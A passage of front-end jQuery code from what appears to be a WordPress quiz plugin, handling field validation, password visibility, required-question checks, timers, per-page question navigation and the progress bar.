                            if (!$(e.target).parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none')){
                                $(e.target).parents('div[data-question-id]').find('input.ays_next').removeAttr('disabled');
                                $(e.target).parents('div[data-question-id]').find('input.ays_early_finish').removeAttr('disabled');
                            }else if(!$(e.target).parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                $(e.target).parents('div[data-question-id]').find('i.ays_next_arrow').removeAttr('disabled');
                                $(e.target).parents('div[data-question-id]').find('i.ays_early_finish').removeAttr('disabled');
                            }
                        }else{
                            if (!$(e.target).parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none')){
                                $(e.target).parents('div[data-question-id]').find('input.ays_next').attr('disabled', true);
                                $(e.target).parents('div[data-question-id]').find('input.ays_early_finish').attr('disabled', true);
                            }else if(!$(e.target).parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                $(e.target).parents('div[data-question-id]').find('i.ays_next_arrow').attr('disabled', true);
                                $(e.target).parents('div[data-question-id]').find('i.ays_early_finish').attr('disabled', true);
                            }
                        }
                    } else {
                        if($(e.target).attr('type') === 'text' ||
                           $(e.target).attr('type') === 'number' ||
                           $(e.target).attr('type') === 'date'){
                            if($(e.target).val() != ''){
                                if (!$(e.target).parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none')){
                                    $(e.target).parents('div[data-question-id]').find('input.ays_next').removeAttr('disabled');
                                    $(e.target).parents('div[data-question-id]').find('input.ays_early_finish').removeAttr('disabled');
                                }else if(!$(e.target).parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                    $(e.target).parents('div[data-question-id]').find('i.ays_next_arrow').removeAttr('disabled');
                                    $(e.target).parents('div[data-question-id]').find('i.ays_early_finish').removeAttr('disabled');
                                }
                            }else{
                                if (!$(e.target).parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none')){
                                    $(e.target).parents('div[data-question-id]').find('input.ays_next').attr('disabled', true);
                                    $(e.target).parents('div[data-question-id]').find('input.ays_early_finish').attr('disabled', true);
                                }else if(!$(e.target).parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                    $(e.target).parents('div[data-question-id]').find('i.ays_next_arrow').attr('disabled', true);
                                    $(e.target).parents('div[data-question-id]').find('i.ays_early_finish').attr('disabled', true);
                                }
                            }
                        }
                    }
                }
            }
        });

        $(document).on('input', '.information_form input[name="ays_user_name"]', function(){
            if ($(this).attr('type') !== 'hidden') {
                $(this).removeClass('ays_red_border');
                $(this).removeClass('ays_green_border');
                if($(this).val() != ''){
                    $(this).addClass('ays_green_border');
                } else {
                    $(this).addClass('ays_red_border');
                }
            }
        });

        $(document).on('input', '.information_form input[name="ays_user_phone"]', function(){
            if ($(this).attr('type') !== 'hidden') {
                $(this).removeClass('ays_red_border');
                $(this).removeClass('ays_green_border');
                if($(this).val() != ''){
                    if (!validatePhoneNumber($(this).get(0))) {
                        $(this).addClass('ays_red_border');
                    }else{
                        $(this).addClass('ays_green_border');
                    }
                }
            }
        });
        
        $(document).on('input', 'input.ays_quiz_password', function(e){
            var $this = $(this);
            var startButton = $this.parents('.ays-quiz-container').find('input.start_button');
            if($this.val() != ''){
                startButton.removeAttr('disabled');
            }else{
                startButton.attr('disabled', 'disabled');
            }
        });

        $(document).on('click', '.ays-quiz-password-toggle', function(e){
            var $this  = $(this);

            var parent = $this.parents('.ays-quiz-password-toggle-visibility-box');
            var passwordInput = parent.find('.ays_quiz_password');

            var visibilityOn  = parent.find('.ays-quiz-password-toggle-visibility');
            var visibilityOff = parent.find('.ays-quiz-password-toggle-visibility-off');

            if( $this.hasClass('ays-quiz-password-toggle-visibility-off') ) {
                passwordInput.attr('type', 'text');

                if ( visibilityOn.hasClass('ays_display_none') ) {
                    visibilityOn.removeClass('ays_display_none');
                }

                if ( ! visibilityOff.hasClass('ays_display_none') ) {
                    visibilityOff.addClass('ays_display_none');
                }

            } else if( $this.hasClass('ays-quiz-password-toggle-visibility') ) {
                passwordInput.attr('type', 'password');

                if ( ! visibilityOn.hasClass('ays_display_none') ) {
                    visibilityOn.addClass('ays_display_none');
                }

                if ( visibilityOff.hasClass('ays_display_none') ) {
                    visibilityOff.removeClass('ays_display_none');
                }
            }
        });

        setTimeout(function(){
            $(document).find('input.ays_quiz_password').val('');
        }, 500);

        $(document).on('input', '.information_form input[name="ays_user_email"], .information_form input[type="email"]', function(){
            if ($(this).attr('type') !== 'hidden') {
                $(this).removeClass('ays_red_border');
                $(this).removeClass('ays_green_border');
                if($(this).val() != ''){
                    if (!(emailValivatePattern.test($(this).val().trim()))) {
                        $(this).addClass('ays_red_border');
                    }else{
                        $(this).addClass('ays_green_border');
                    }
                }
            }
        });

        $(document).find('.ays-text-field .ays-text-input').each(function(ev){
            $(this).on('keydown', function(e){
                myOptions.enable_enter_key = !( myOptions.enable_enter_key ) ? "on" : myOptions.enable_enter_key;
                var enableEnterKey = (myOptions.enable_enter_key && myOptions.enable_enter_key == "on") ? true : false;
                var isRequiredQuestion = (myOptions.make_questions_required && myOptions.make_questions_required == "on") ? true : false;
                var isKeyboardNavigation = (myOptions.quiz_enable_keyboard_navigation && myOptions.quiz_enable_keyboard_navigation == "on") ? true : false;
                if(enableEnterKey || isKeyboardNavigation){
                    if (e.keyCode === 13 && !e.shiftKey) {
                        if(animating){
                            return false;
                        }
                        if(isRequiredQuestion === true){
                            if($(this).val() == ''){
                                return false;
                            }
                        }
                        if($(this).parents('.step').find('input.ays_finish.action-button').length > 0){
                            $(this).parents('.step').find('input.ays_finish.action-button').trigger('click');
                        }else{
                            $(this).parents('.step').find('input.ays_next.action-button').trigger('click');
                        }
                        $(this).trigger('blur');
                        return false;
                    }
                }
            });
        });

        $(document).find('.ays_next').on('click', function(e, triggeredBy){
            if (triggeredBy === 'save_button') {
                return;
            }

            e.preventDefault();
            var quizId = $(this).parents('.ays-quiz-container').find('input[name="ays_quiz_id"]').val();

            var isTriggeredByResumeButton = e.params && e.params.triggeredBy && e.params.triggeredBy === 'resume_button';
            if (!isTriggeredByResumeButton) {
                if(checkQuizPassword(e, myOptions, true) === false){
                    return false;
                }
            }

            if ( typeof window.aysSeeResultConfirmBox[ quizId ] != 'undefined' && window.aysSeeResultConfirmBox[ quizId ] ) {
                window.aysSeeResultConfirmBox[ quizId ] = false;
                return false;
            }

            if(typeof explanationTimeout != 'undefined'){
                clearTimeout(explanationTimeout);
            }

            ays_quiz_container = $(this).parents(".ays-quiz-container");
            aysQuizStopYoutubeIframe(ays_quiz_container);
            if (!($(this).hasClass('start_button'))) {
                if ($(this).parents('.step').find('input[required]').length !== 0 || 
                    $(this).parents('.step').find('select.ays_quiz_form_input[required]').length !== 0) {
                    var empty_inputs = 0;
                    var required_inputs = $(this).parents('.step').find('input[required]');
                    $(this).parents('.step').find('.ays_red_border').removeClass('ays_red_border');
                    $(this).parents('.step').find('.ays_green_border').removeClass('ays_green_border');
                    for (var i = 0; i < required_inputs.length; i++) {
                        switch(required_inputs.eq(i).attr('type')){
                            case "checkbox": {
                                if(required_inputs.eq(i).prop('checked') === false){
                                    required_inputs.eq(i).addClass('ays_red_border');
                                    required_inputs.eq(i).addClass('shake');
                                    empty_inputs++;
                                }else{
                                    required_inputs.eq(i).addClass('ays_green_border');
                                }
                                break;
                            }
                            case "email": {
                                if (!(emailValivatePattern.test(required_inputs.eq(i).val().trim()))) {
                                    required_inputs.eq(i).addClass('ays_red_border');
                                    required_inputs.eq(i).addClass('shake');
                                    empty_inputs++;
                                }else{
                                    required_inputs.eq(i).addClass('ays_green_border');
                                }
                                break;
                            }
                            case "tel": {
                                if (!validatePhoneNumber(required_inputs.eq(i).get(0))) {
                                    required_inputs.eq(i).addClass('ays_red_border');
                                    required_inputs.eq(i).addClass('shake');
                                    empty_inputs++;
                                }else{
                                    required_inputs.eq(i).addClass('ays_green_border');
                                }
                                break;
                            }
                            case "file": {
                                var fileParentDiv = required_inputs.eq(i).parents('.ays-quiz-upload-type-main');
                                var hiddenInputFileValue = fileParentDiv.find('.ays-quiz-upload-ready-url-link').val();
                                if (! hiddenInputFileValue ) {
                                    fileParentDiv.addClass('ays_red_border');
                                    fileParentDiv.addClass('shake');
                                    empty_inputs++;
                                }else{
                                    fileParentDiv.addClass('ays_green_border');
                                }
                                break;
                            }
                            default:{
                                if (required_inputs.eq(i).val().trim() === '' &&
                                    required_inputs.eq(i).attr('type') !== 'hidden') {
                                    required_inputs.eq(i).addClass('ays_red_border');
                                    required_inputs.eq(i).addClass('shake');
                                    empty_inputs++;
                                }else{
                                    required_inputs.eq(i).addClass('ays_green_border');
                                }
                                break;
                            }
                        }
                    }
                    var empty_inputs2 = 0;
                    var phoneInput = $(this).parents('.step').find('input[name="ays_user_phone"]');
                    var emailInput = $(this).parents('.step').find('input[name="ays_user_email"]');
                    var selectAttr = $(this).parents('.step').find('select.ays_quiz_form_input[required]');
                    if(phoneInput.val() != ''){
                        phoneInput.removeClass('ays_red_border');
                        phoneInput.removeClass('ays_green_border');
                        if (!validatePhoneNumber(phoneInput.get(0))) {
                            if (phoneInput.attr('type') !== 'hidden') {
                                phoneInput.addClass('ays_red_border');
                                phoneInput.addClass('shake');
                                empty_inputs2++;
                            }
                        }else{
                            phoneInput.addClass('ays_green_border');
                        }
                    }
                    if(emailInput.val() != ''){
                        emailInput.removeClass('ays_red_border');
                        emailInput.removeClass('ays_green_border');
                        if (!(emailValivatePattern.test(emailInput.val().trim()))) {
                            if (emailInput.attr('type') !== 'hidden') {
                                emailInput.addClass('ays_red_border');
                                emailInput.addClass('shake');
                                empty_inputs++;
                            }
                        }else{
                            emailInput.addClass('ays_green_border');
                        }
                    }

                    for (var i = 0; i < selectAttr.length; i++) {
                        if(selectAttr.eq(i).val() == ''){
                            selectAttr.eq(i).removeClass('ays_red_border');
                            selectAttr.eq(i).removeClass('ays_green_border');

                            selectAttr.eq(i).addClass('ays_red_border');
                            selectAttr.eq(i).addClass('shake');
                            empty_inputs++;
                        }else{
                            selectAttr.eq(i).removeClass('ays_red_border');
                        }
                    }
                    var errorFields = $(this).parents('.step').find('.ays_red_border');
                    if (empty_inputs2 !== 0 || empty_inputs !== 0) {
                        setTimeout(function(){
                            errorFields.each(function(){
                                $(this).removeClass('shake');
                            });
                        }, 500);
                        setTimeout(function(){
                            required_inputs.each(function(){
                                $(this).removeClass('shake');
                            });
                        }, 500);
                        return false;
                    }else{
                        $(this).addClass('ays_start_allow');
                    }
                }else{
                    if ($(this).parents('.step').find('.information_form').length !== 0 ){
                        var empty_inputs = 0;
                        var phoneInput = $(this).parents('.step').find('input[name="ays_user_phone"]');
                        var emailInput = $(this).parents('.step').find('input[name="ays_user_email"]');
                        var emailInputs = $(this).parents('.step').find('input[type="email"]');
                        if(phoneInput.val() != ''){
                            phoneInput.removeClass('ays_red_border');
                            phoneInput.removeClass('ays_green_border');
                            if (!validatePhoneNumber(phoneInput.get(0))) {
                                if (phoneInput.attr('type') !== 'hidden') {
                                    phoneInput.addClass('ays_red_border');
                                    phoneInput.addClass('shake');
                                    empty_inputs++;
                                }
                            }else{
                                phoneInput.addClass('ays_green_border');
                            }
                        }
                        if(emailInput.val() != ''){
                            emailInput.removeClass('ays_red_border');
                            emailInput.removeClass('ays_green_border');
                            if (!(emailValivatePattern.test(emailInput.val().trim()))) {
                                if (emailInput.attr('type') !== 'hidden') {
                                    emailInput.addClass('ays_red_border');
                                    emailInput.addClass('shake');
                                    empty_inputs++;
                                }
                            }else{
                                emailInput.addClass('ays_green_border');
                            }
                        }
                        emailInputs.each(function(){
                            var thisEmailInput = $(this);
                            if(thisEmailInput.val() != ''){
                                thisEmailInput.removeClass('ays_red_border');
                                thisEmailInput.removeClass('ays_green_border');
                                if (!(emailValivatePattern.test(thisEmailInput.val().trim()))) {
                                    thisEmailInput.addClass('ays_red_border');
                                    thisEmailInput.addClass('shake');
                                    empty_inputs++;
                                }else{
                                    thisEmailInput.addClass('ays_green_border');
                                }
                            }
                        });
                        var errorFields = $(this).parents('.step').find('.ays_red_border');
                        if (empty_inputs !== 0) {
                            setTimeout(function(){
                                errorFields.each(function(){
                                    $(this).removeClass('shake');
                                });
                            }, 500);
                            return false;
                        }
                        $(this).addClass('ays_start_allow');
                    }
                }
            }
            
            if (animating) return false;
            animating = true;
            current_fs = $(this).parents('.step');
            next_fs = $(this).parents('.step').next();

            var isRequiredQuestion = (myOptions.make_questions_required && myOptions.make_questions_required == "on") ? true : false;
            var enableNavigationBar = (myOptions.enable_navigation_bar && myOptions.enable_navigation_bar == "on") ? true : false;
            var quizDisableInputFocusing = (myOptions.quiz_disable_input_focusing && myOptions.quiz_disable_input_focusing == "on") ? true : false;
            var timerMainContainer = ays_quiz_container.find('.ays_quiz_timer_container');
            var timerType = myOptions.quiz_timer_type ? myOptions.quiz_timer_type : 'quiz_timer';

            if( current_fs.find('.information_form').length === 0 && !($(this).hasClass('ays_finish')) && !($(this).hasClass('start_button')) ) {
                if (myOptions.enable_timer && myOptions.enable_timer === 'on') {
                    if (myOptions.quiz_timer_type && myOptions.quiz_timer_type === 'question_timer') {
                        if (window.aysQuizQuestionTimers && window.aysQuizQuestionTimers[quizId]) {
                            if (myOptions.enable_navigation_bar && myOptions.enable_navigation_bar === 'on') {
                                if (myOptions.make_questions_required && myOptions.make_questions_required === "on") {
                                    var qid = checkQuestionTimer(ays_quiz_container, quizId);
                                    if (qid === false) {
                                        for (var questionID in window.aysQuizQuestionTimers[quizId]) {
                                            stopQuestionTimer(ays_quiz_container, questionID, quizId);
                                        }
                                        timerMainContainer.addClass('ays-quiz-timer-end-for-required')
                                    }
                                }
                            }
                        }
                    }
                }
            }

            if ( typeof window.aysEarlyFinishConfirmBox[ quizId ] != 'undefined' && ! window.aysEarlyFinishConfirmBox[ quizId ] ) {
                if( ! timerMainContainer.hasClass('ays-quiz-timer-end-for-required') ){
                    if(isRequiredQuestion === true){
                        if(next_fs.find('.information_form').length === 0){
                            if ( $(this).hasClass("ays_finish") ) {
                                if ( enableNavigationBar ) {
                                    ays_quiz_is_question_required( ays_quiz_container.find('.step') );
                                    if( ays_quiz_container.hasClass('ays-quiz-has-error') ){
                                        return false;
                                    }
                                }
                            }
                        } else {
                            var questions_count = $(this).parents('form.ays-quiz-form').find('div[data-question-id]').length;
                            var curent_number = $(this).parents('form.ays-quiz-form').find('div[data-question-id]').index($(this).parents('div[data-question-id]'))+1;
                            var questionCountPerPage = myOptions.question_count_per_page && myOptions.question_count_per_page === 'on' ? true : false;

                            // Display all questions on one page
                            myOptions.quiz_display_all_questions = ( myOptions.quiz_display_all_questions ) ? myOptions.quiz_display_all_questions : 'off';
                            var quiz_display_all_questions = (myOptions.quiz_display_all_questions && myOptions.quiz_display_all_questions == "on") ? true : false;

                            if(questions_count === curent_number){
                                if ( enableNavigationBar ) {

                                    ays_quiz_is_question_required( ays_quiz_container.find('.step') );
                                    if( ays_quiz_container.hasClass('ays-quiz-has-error') ){
                                        return false;
                                    }
                                } else if( questionCountPerPage ){
                                    ays_quiz_is_question_required( ays_quiz_container.find('.step') );
                                    if( ays_quiz_container.hasClass('ays-quiz-has-error') ){
                                        return false;
                                    }
                                } else if( quiz_display_all_questions ){
                                    ays_quiz_is_question_required( ays_quiz_container.find('.step') );
                                    if( ays_quiz_container.hasClass('ays-quiz-has-error') ){
                                        return false;
                                    }
                                }
                            }
                        }
                    }
                }
            }

            if (!($(this).hasClass('start_button')) && $(this).parents('.step').find('.information_form').length === 0  && ! window.aysEarlyFinishConfirmBox[ quizId ]) {
                if( $(this).parents('form.ays-quiz-form').find('div[data-question-id]').index($(this).parents('.step'))+1 === $(this).parents('form.ays-quiz-form').find('div[data-question-id]').length ){
                    var minSelHasError = 0;
                    var minSelQuestions;
                    var checkbox_current_fs = $(this).parents('form.ays-quiz-form').find('.step[data-type="checkbox"]');
                    var buttonsDiv2 = $(this).parents('.step').find('.ays_buttons_div');
                    // var last_fs = $(this).parents('form').find('.step[data-question-id]').last();
                   // if(($(this).hasClass('ays_finish')) == false){
                   //     minSelQuestions = next_siblings;
                   // }else{
                        minSelQuestions = checkbox_current_fs;
                   // }
                    var checkboxMinCountAndNavigationFlag = false;
                    for( var k = 0; k < minSelQuestions.length; k++ ){
                        if( $( minSelQuestions[k] ).find('.enable_min_selection_number').length > 0 ){
                            var checkedMinSelCount = aysCheckMinimumCountCheckbox( $( minSelQuestions[k] ), myQuizOptions );
                            if( ays_quiz_is_question_min_count( $( minSelQuestions[k] ), !checkedMinSelCount ) === true ){
                                if( checkedMinSelCount == true ){
                                    if(enableArrows){
                                        buttonsDiv2.find('i.ays_next_arrow').removeAttr('disabled');
                                        buttonsDiv2.find('i.ays_next_arrow').prop('disabled', false);
                                    }else{
                                        buttonsDiv2.find('input.ays_next').removeAttr('disabled');
                                        buttonsDiv2.find('input.ays_next').prop('disabled', false);
                                    }
                                }else{
                                    if(enableArrows){
                                        // buttonsDiv2.find('i.ays_next_arrow').attr('disabled', 'disabled');
                                        buttonsDiv2.find('i.ays_next_arrow').prop('disabled', false);
                                        buttonsDiv2.find('i.ays_next_arrow').removeClass('ays_display_none');
                                    }else{
                                        // buttonsDiv2.find('input.ays_next').attr('disabled', 'disabled');
                                        buttonsDiv2.find('input.ays_next').prop('disabled', false);
                                        buttonsDiv2.find('input.ays_next').removeClass('ays_display_none');
                                    }
                                    minSelHasError++;
                                    if( myOptions.enable_timer && myOptions.enable_timer === 'on' ) {  
                                        if( myOptions.quiz_timer_type && ( myOptions.quiz_timer_type === 'question_timer' || myOptions.quiz_timer_type === 'quiz_timer') ){

                                            var c_qid = checkChecboxQuestionTimerForSubmitQuiz(ays_quiz_container, quizId, $( minSelQuestions[k] ));
                                            if (c_qid !== false) {
                                                checkboxMinCountAndNavigationFlag = true;
                                                // ays_quiz_container.find('.ays_questions_nav_question[data-id="' + c_qid + '"]').trigger('click');
                                            }else if( c_qid === false && minSelHasError > 0 ) {
                                                checkboxMinCountAndNavigationFlag = true;
                                            }
                                        }
                                    }
                                }
                            }else{
                                if(enableArrows){
                                    // buttonsDiv2.find('i.ays_next_arrow').attr('disabled', 'disabled');
                                    buttonsDiv2.find('i.ays_next_arrow').prop('disabled', false);
                                    buttonsDiv2.find('i.ays_next_arrow').removeClass('ays_display_none');
                                }else{
                                    // buttonsDiv2.find('input.ays_next').attr('disabled', 'disabled');
                                    buttonsDiv2.find('input.ays_next').prop('disabled', false);
                                    buttonsDiv2.find('input.ays_next').removeClass('ays_display_none');
                                }
                                minSelHasError++;
                                if( myOptions.enable_timer && myOptions.enable_timer === 'on' ) {
                                    if( myOptions.quiz_timer_type && ( myOptions.quiz_timer_type === 'question_timer' || myOptions.quiz_timer_type === 'quiz_timer') ){

                                        var c_qid = checkChecboxQuestionTimerForSubmitQuiz(ays_quiz_container, quizId, $( minSelQuestions[k] ));
                                        if (c_qid !== false) {
                                            checkboxMinCountAndNavigationFlag = true;
                                            // ays_quiz_container.find('.ays_questions_nav_question[data-id="' + c_qid + '"]').trigger('click');
                                        }else if( c_qid === false && minSelHasError > 0 ) {
                                            checkboxMinCountAndNavigationFlag = true;
                                        }
                                    }
                                }
                            }
                        }
                    }

                    if( minSelHasError > 0 ){
                        return false;
                    }
                    else if( checkboxMinCountAndNavigationFlag ){
                        return false;
                    }
                }
                
            }

            if( current_fs.find('.information_form').length != 0 && !($(this).hasClass('ays_finish'))){
                $(this).parents('.ays-quiz-wrap').find('.ays-quiz-questions-nav-wrap').slideDown(500);
            }

            if( next_fs.find('.information_form').length != 0 ){
                stopQuestionTimer( ays_quiz_container, current_fs.data('questionId'), quizId );
                $(this).parents('.ays-quiz-wrap').find('.ays-quiz-questions-nav-wrap').slideUp(500);
                timerMainContainer.slideUp(500);
            }

            var questions_count = $(this).parents('form.ays-quiz-form').find('div[data-question-id]').length;
            var curent_number = $(this).parents('form.ays-quiz-form').find('div[data-question-id]').index($(this).parents('div[data-question-id]')) + 1;
            var next_sibilings_count = $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page').val();

            var isQuestionPerPageCustom = (myOptions.question_count_per_page_type && myOptions.question_count_per_page_type == "custom") ? true : false;
            var customPerPageValue = (myOptions.question_count_per_page_custom_order && myOptions.question_count_per_page_custom_order != "") ? myOptions.question_count_per_page_custom_order : "";
            var customPerPageRequiredFlag = true;
            if(next_fs.find('.information_form').length === 0){
                if(isRequiredQuestion === true && !$(this).hasClass('ays-quiz-after-timer-end')){
                    if( ays_quiz_container.hasClass('ays-quiz-has-error') ){
                        var customPerPageRequiredFlag = false;
                    }
                }
                if( isQuestionPerPageCustom && customPerPageValue != "" && customPerPageRequiredFlag ){
                    var custom_next_sibilings_count = $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page_custom_next').val();
                    var custom_prev_sibilings_count = $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page_custom_prev').val();
                    var questions_count_new = $(this).parents('form.ays-quiz-form').find('div[data-question-id]').length;
                    if( typeof custom_next_sibilings_count != "undefined" && custom_next_sibilings_count != "" ){
                        var custom_next_sibilings_count_arr = custom_next_sibilings_count.split(',');
                        if (custom_next_sibilings_count_arr !== undefined && custom_next_sibilings_count_arr.length > 0) {
                            next_sibilings_count = parseInt( custom_next_sibilings_count_arr[0] );
                            $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page').val(next_sibilings_count);

                            var shift_number = custom_next_sibilings_count_arr.shift();
                            var custom_prev_sibilings_count_arr = new Array();
                            if( typeof custom_prev_sibilings_count == 'undefined' || custom_prev_sibilings_count == "" ){
                                $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page_custom_prev').val(next_sibilings_count);
                            } else {
                                var custom_prev_sibilings_count_arr = custom_prev_sibilings_count.split(",");
                                custom_prev_sibilings_count_arr.push(shift_number);

                                var custom_prev_sibilings_count_arr_new = custom_prev_sibilings_count_arr.join(",");
                                $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page_custom_prev').val(custom_prev_sibilings_count_arr_new);
                            }

                            if( custom_next_sibilings_count_arr.length > 0 ){
                                var custom_next_sibilings_count_new_val = custom_next_sibilings_count_arr.join(',');
                                $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page_custom_next').val(custom_next_sibilings_count_new_val);
                            } else {

                                var sum_prev_quesiton = 0;
                                for (var ii = 0; ii < custom_prev_sibilings_count_arr.length; ii++ ) {
                                    sum_prev_quesiton += parseInt( custom_prev_sibilings_count_arr[ii] );
                                }
                                var last_page_questions_count = parseInt(questions_count_new) - parseInt(sum_prev_quesiton);
                                if( last_page_questions_count != 0 ) {
                                    $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page_custom_next').val(last_page_questions_count);
                                } else {
                                    $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page_custom_next').val("");
                                }
                            }
                            var next_sibilings_count = $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page').val();
                        }
                    }
                }

            }

            // Display all questions on one page
            myOptions.quiz_display_all_questions = ( myOptions.quiz_display_all_questions ) ? myOptions.quiz_display_all_questions : 'off';
            var quiz_display_all_questions = (myOptions.quiz_display_all_questions && myOptions.quiz_display_all_questions == "on") ? true : false;

            // Enable finish button
            myOptions.enable_early_finish = ( myOptions.enable_early_finish ) ? myOptions.enable_early_finish : 'off';
            var enable_early_finish = (myOptions.enable_early_finish && myOptions.enable_early_finish == "on") ? true : false;

            var enableNextButton = (myOptions.enable_next_button && myOptions.enable_next_button == 'on') ? true : false;

            if ( quiz_display_all_questions ) {
                next_sibilings_count = questions_count;
            }

            if(parseInt(next_sibilings_count)>0 && ($(this).parents('.step').attr('data-question-id') || $(this).parents('.step').next().attr('data-question-id'))){
                if(parseInt(next_sibilings_count) >= questions_count){
                    next_sibilings_count = questions_count;
                }

                var current_fs_index = $(this).parents('form.ays-quiz-form').find('.step').index($(this).parents('.step'));
                var new_current_fs_index = $(this).parents('form.ays-quiz-form').find('.step').index($(this).parents('form.ays-quiz-form').find('.step.active-step'));
                var next_fs_index = $(this).parents('form.ays-quiz-form').find('.step').index(next_fs);

                if($(this).parents('.step').attr('data-question-id')){
                    if( isQuestionPerPageCustom && customPerPageValue != ""){
                        current_fs = $(this).parents('form.ays-quiz-form').find('.step').slice(parseInt(new_current_fs_index) - 1,next_fs_index);
                    } else {
                        current_fs = $(this).parents('form.ays-quiz-form').find('.step').slice(current_fs_index-parseInt(next_sibilings_count),current_fs_index+1);
                    }
                }else{
                    current_fs = $(this).parents('.step');
                }
                if(questions_count === curent_number){
                    if(current_fs.hasClass('.information_form').length !== 0){
                        current_fs.find('.ays_next').eq(current_fs.find('.ays_next').length-1).addClass('ays_timer_end');
                        current_fs.parents('.ays-quiz-container').find('.ays-quiz-timer').slideUp(500);
                        $(this).parents('.ays-quiz-container').find('input.ays-quiz-end-date').val(GetFullDateTime());
                    }

                    var timer2 = parseInt(ays_quiz_container.find('div.ays-quiz-timer').attr('data-timer'));
                    if (!isNaN(timer2) && myOptions.timer !== undefined) {
                        if (myOptions.timer === timer2 && timer2 !== 0) {
                            var myStartDate = new Date(Date.now() - aysDurationInSeconds * AYS_MS_PER_SECONDS);
                            var countdownEndTime = myStartDate.aysCustomFormat( "#YYYY#-#MM#-#DD# #hhhh#:#mm#:#ss#" );
                            $(this).parents('.ays-quiz-container').find('input.ays-quiz-end-date').val(countdownEndTime);
                        } else {
                            $(this).parents('.ays-quiz-container').find('input.ays-quiz-end-date').val(GetFullDateTime());
                        }
                    } else {
                        $(this).parents('.ays-quiz-container').find('input.ays-quiz-end-date').val(GetFullDateTime());
                    }
                }
                

                if(curent_number != questions_count){
                    if(($(this).hasClass('ays_finish')) == false){
                        if (!($(this).hasClass('start_button')) && ays_quiz_is_question_required( current_fs )) {
                            var count_per_page = Math.floor(questions_count/parseInt(next_sibilings_count));
                            var nextCountQuestionsPerPage = questions_count-curent_number;
                            var current_width = $(this).parents('.ays-quiz-container').find('.ays-live-bar-fill').width();
                            var final_width = ((curent_number+parseInt(next_sibilings_count)) / questions_count * 100) + "%";
                            if(nextCountQuestionsPerPage < parseInt(next_sibilings_count)){
                                final_width = ((curent_number+nextCountQuestionsPerPage) / questions_count * 100) + "%";
                            }
                            if($(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').hasClass('ays-live-bar-count')){
                                if(nextCountQuestionsPerPage < parseInt(next_sibilings_count)){
                                    $(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').text(parseInt(curent_number+parseInt(nextCountQuestionsPerPage)));
                                }else{
                                    $(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').text(parseInt(curent_number+parseInt(next_sibilings_count)));
                                }
                            }else{
                                $(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').text(parseInt(final_width));
                            }
                            $(this).parents('.ays-quiz-container').find('.ays-live-bar-fill').animate({'width': final_width}, 1000);
                        }
                    }
                }else{
                    $(this).parents('.ays-quiz-container').find('.ays-live-bar-wrap').removeClass('rubberBand').addClass('bounceOut');
                    setTimeout(function () {
                        $(e.target).parents('.ays-quiz-container').find('.ays-live-bar-wrap').css('display','none');
                    },300)
                }
                var next_siblings = $(this).parents('.step').nextAll('.step').slice(0,parseInt(next_sibilings_count));

                if($(this).parents('form.ays-quiz-form').find('div[data-question-id]').index($(this).parents('.step'))+1 !== $(this).parents('form').find('div[data-question-id]').length) {
                    for (var z = 0; z < next_siblings.length; z++) {
                        if (next_siblings.eq(z).attr('data-question-id') === undefined) {
                            next_siblings.splice(z);
                        }
                    }
                }else{
                    if(next_siblings.length !== 1) {
                        next_siblings.splice(next_siblings.length - 1);
                    }
                }

                if ($(this).parents('form.ays-quiz-form').hasClass('enable_correction')) {
                    next_siblings.find('input[name^="ays_questions"]').each(function(){
                        if ($(this).parents('.ays-quiz-answers').find('.correct').length === 0 &&
                            $(this).parents('.ays-quiz-answers').find('.wrong').length === 0 &&
                            $(this).parents('.ays-quiz-answers').find('.ays-answered-text-input').length === 0) {
                            $(this).attr('disabled', false);
                        }
                    });
                }

                for(var i=0 ;i<next_siblings.length-1;i++){
                    var nextQuestionType = next_siblings.eq(i).find('input[name^="ays_questions"]').attr('type');
                    var buttonsDiv = next_siblings.eq(i).find('.ays_buttons_div');
                    next_siblings.eq(i).find('.ays_previous').remove();
                    if(i === next_siblings.length-1 && next_siblings.eq(i).find('textarea[name^="ays_questions"]').attr('type')==='text'){
                        buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                        continue;
                    }
                    if(i === next_siblings.length-1 && nextQuestionType === 'checkbox'){
                        buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                        continue;
                    }
                    if(i === next_siblings.length-1 && nextQuestionType === 'number'){
                        buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                        continue;
                    }
                    if(i === next_siblings.length-1 && nextQuestionType === 'text'){
                        buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                        continue;
                    }
                    if(i === next_siblings.length-1 && nextQuestionType === 'date'){
                        buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                        continue;
                    }
                    if(nextQuestionType === 'upload_file'){
                        buttonsDiv.find('input.ays_clear_answer').addClass('ays_display_none');
                    }
                    next_siblings.eq(i).find('.ays_next').remove();
                    next_siblings.eq(i).find('.ays_early_finish').remove();
                    next_siblings.eq(i).find('.ays_save_button').remove();
                }

                // for(var i=0 ;i<next_siblings.length;i++){
                    // if ( i !== 0 ) {
                        // next_siblings.eq(i).find('.ays-export-quiz-button-container').remove();
                //     }
                // }

                if ( quiz_display_all_questions ) {
                    next_siblings.find('.ays_previous').remove();
                }

                if(current_fs.hasClass('ays-abs-fs')){
                    current_fs = $(this).parents('.step');
                    next_fs = $(this).parents('.step').next();
